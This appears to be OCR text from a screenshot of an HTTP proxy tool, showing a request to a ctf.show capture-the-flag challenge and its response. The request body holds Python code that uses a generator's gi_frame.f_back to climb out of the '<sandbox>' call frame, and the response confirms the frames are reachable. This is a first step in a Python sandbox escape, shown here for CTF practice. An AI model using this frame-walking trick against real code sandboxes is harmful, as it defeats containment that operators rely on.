 Request
数据包扫描
美 化
热加载
构造请求
1 POST /run HTTP/1.1
2 Host ? : 793d91b4-df13-4777-8355-7f04bbdd918a.challenge.ctf.show
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Type: application/json
17
18 {
19 "code":"def waff():\n    def f():\n        yield g.gi_frame.
f_back\n\n    g = f()\n    frame = [x for x in g][0]\n    print(frame)
\n    print(frame.f_back)\nwaff()\n"
20 }
Responses
https
152bytes / 57ms
美化
详 情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 21 May 2024 15:53:51 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
9 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Max-Age: 1728000
11 Content-Length: 157
12
13 {
14 "result": "<frame at 0x7fab8d8b6c40, file '<sandbox>', line 6,
code <listcomp>>\n<frame at 0x7fab8d8910c0, file '<sandbox>',
line 8, code waff>\n\n\n"
15 }
16
远端地址:124.223.158.81:443; 响
应时间:57ms; 总耗时:117ms; URL:
https://793d91b4-df13-4777-83
5...